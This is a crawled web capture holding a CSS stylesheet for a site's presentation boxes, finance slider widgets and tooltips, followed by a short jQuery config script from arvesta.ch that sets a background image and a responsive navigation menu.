.ppt_box input.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_box a.btn_pdf {
  display: inline-block;
  padding: 5px 15px;
  background: #ff9900;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_pdf:hover {
  color: #fff !important;
  text-decoration: none;
  background: #ffc266;
}
.ppt_box h3 {
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  border-bottom: 1px solid #CCCCCC;
  margin-top: 40px;
  padding-bottom: 10px;
}
.ppt_box h5 {
  text-transform: uppercase;
  font-weight: bold;
  float: left;
  clear: both;
  margin-right: 20px;
}
.ppt_box .odetaildiv {
  float: left;
}
.ppt_box .odetail {
  float: left;
  margin-right: 20px;
  margin-top: 8px;
  display: inline-block;
}
.ppt_box .box_ppt_thumb {
  margin-top: 10px;
  float: left;
  width: 33.3%;
  border: 5px solid #fff;
}
.ppt_box .box_ppt_thumb .pptthumb {
  width: 100%;
}
.ppt_box .contact_box {
  margin-top: 20px;
  text-align: center;
}
.ppt_box .contact_box_info {
  background: #2390c4;
  color: #fff;
  padding: 10px;
  line-height: 180%;
}
.ppt_box .contact_box_info a {
  color: #fff;
}
@media (max-width: 545px) {
  .col-xs-4 {
    width: 100%;
  }
  .col-xs-8 {
    width: 100%;
  }
  .ppttitle_price2 {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}
.sim-wrapper {
  max-width: 675px;
  margin: 0 auto;
}
/*finance */
.demo {
  padding: 10px 10px;
}
.ffield,
.ffield2 {
  margin-top: 5px;
  clear: both;
}
.ffield {
  padding: 10px;
  position: relative;
}
.ffield2 {
  padding: 10px;
}
.finfo {
  display: block;
  float: left;
  margin-bottom: 5px;
  font-weight: bold;
}
.fbtninfo {
  display: block;
  background: #2390c4;
  float: left;
  width: 15px;
  height: 15px;
  line-height: 15px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  padding-left: 6px;
  border-radius: 50%;
  margin-left: 10px;
  font-size: 10px;
}
.fwarning {
  color: red;
  position: absolute;
  text-align: right;
  width: 300px;
  font-size: 10px;
  top: 10px;
  left: 10px;
}
.fbar_small {
  float: left;
  width: 70%;
  background: url('../images/finance_bar_small.jpg') no-repeat;
  height: 20px;
  padding-top: 7px;
}
.small {
  font-size: 10px;
}
.aleft {
  float: left;
}
.aright {
  float: right;
}
.fbar {
  background: url(../images/finance_bar.jpg) 0% repeat-y;
}
.fdelim {
  margin: 5px 0px 13px 0px;
  border: solid 1px white;
}
#demo-frame > div.demo {
  padding: 10px !important;
}
.iinput {
  border: 0;
  color: #2E6370;
  font-weight: bold;
  text-align: right;
  background: none;
  width: 100%;
}
.iwhite {
  color: white;
}
.divinput {
  float: right;
  text-align: right;
  width: 20%;
}
.islider {
  float: left;
  clear: both;
  width: 70%;
}
.tooltip {
  position: absolute;
  z-index: 999;
  left: -9999px;
  background-color: #dedede;
  width: 250px;
  display: none;
}
.tooltip p {
  margin: 0;
  padding: 0;
  color: #fff;
  background-color: #222;
  padding: 2px 7px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.arvesta.ch/templates/arvesta/js/config.js
body_size: 190
content:
// JavaScript Document

//var FullscreenrOptions = {  width: 1600, height: 1000, bgID: '#bgimg' };
			// This will activate the full screen background!
//jQuery.fn.fullscreenr(FullscreenrOptions);




$(document).ready(function(){

	//equalize width of title boxes
	 $.backstretch("templates/arvesta/images/bg.jpg");


	$(".nav-bar").slicknav({'label':'',prependTo:'.nav-bar-responsive'});;
	//console.log("HERE");
});